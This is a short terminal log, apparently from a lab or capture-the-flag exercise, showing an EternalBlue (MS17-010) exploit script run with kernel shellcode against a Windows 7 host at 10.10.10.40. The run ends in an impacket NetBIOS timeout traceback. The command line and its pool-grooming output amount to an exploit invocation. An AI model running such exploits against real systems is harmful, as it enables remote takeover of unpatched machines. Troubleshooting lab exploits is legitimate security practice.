 root@kali:/opt/MS17-010# ./eternalblue_exploit7.py 10.10.10.40 shellcode/eternalblue_kshellcode_x64.asm
shellcode size: 20305
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
Traceback (most recent call last):
  File "./eternalblue_exploit7.py", line 563, in <module>
    exploit(TARGET, sc, numGroomConn)
  File "./eternalblue_exploit7.py", line 544, in exploit
    conn.disconnect_tree(tid)
  File "/usr/lib/python2.7/dist-packages/impacket/smb.py", line 2797, in disconnect_tree
    self.recvSMB()
  File "/usr/lib/python2.7/dist-packages/impacket/smb.py", line 2505, in recvSMB
    r = self._sess.recv_packet(self.__timeout)
  File "/usr/lib/python2.7/dist-packages/impacket/nmb.py", line 907, in recv_packet
    data = self.__read(timeout)
  File "/usr/lib/python2.7/dist-packages/impacket/nmb.py", line 985, in __read
    data = self.read_function(4, timeout)
  File "/usr/lib/python2.7/dist-packages/impacket/nmb.py", line 970, in non_polling_read
    raise NetBIOSTimeout
impacket.nmb.NetBIOSTimeout: The NETBIOS connection with the remote host timed out.
root@kali:/opt/MS17-010#